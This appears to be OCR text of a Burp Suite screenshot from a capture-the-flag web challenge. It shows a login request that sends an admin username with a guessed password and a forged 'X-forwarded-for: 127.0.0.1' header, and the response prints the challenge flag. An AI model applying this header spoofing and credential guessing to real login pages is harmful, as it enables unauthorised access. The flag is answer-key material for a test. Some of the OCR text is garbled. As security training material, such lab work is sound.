 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://114.67.175.224:16669 HTTP/1 ?
INSPECTOR
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 114.67.175.224:16669
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/100.0.4896.75 Safari/537.36
7 Origin: http://114.67.175.224:16669
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://114.67.175.224:16669/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: Hm_lvt_c1b044f909411ac4213045f0478e96fc=1649427720; _ga=
GA1.1.1529779473.1649427720; _gid=GA1.1.1303043154.1649427720
14 X-forwarded-for: 127.0.0.1
15 Connection: close
16
17 user=admin&pass=test123
? Search... 0 matches
Response
Pretty Raw Hex Render \n
7 Connection: close
8 Content-Type: text/html
9
10 <html>
11 <head>
12 <title>
13 ç®¡ç□□å□□ç³»ç»□
14 </title>
15 </head>
16 <body>
17 <h1>
ç®¡ç□□å□□ç³»ç»□
</h1>
18 <form method="POST" autocomplete="off">
19 <p>
Username: <input type="text" name="user" id="user">
</p>
20 <p>
Password: <input type="password" name="pass" id="pass">
</p>
21
22 <p>
23 <input type="submit" value="Submit"/>
24 <input type="reset" value="Reset"/>
25 </p>
26 </form>
27
28 <font style="color:#FF0000">
<h3>
The flag is: flag{b5a7dd126ce2ecfb118adc117ba99eac}
</h3>
<br>
</font>
29 </body>
30 </html>
31
32 nnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnn
nnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnn
nnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnn
? Search... 0 matches
Done 5,718 bytes | 30 millis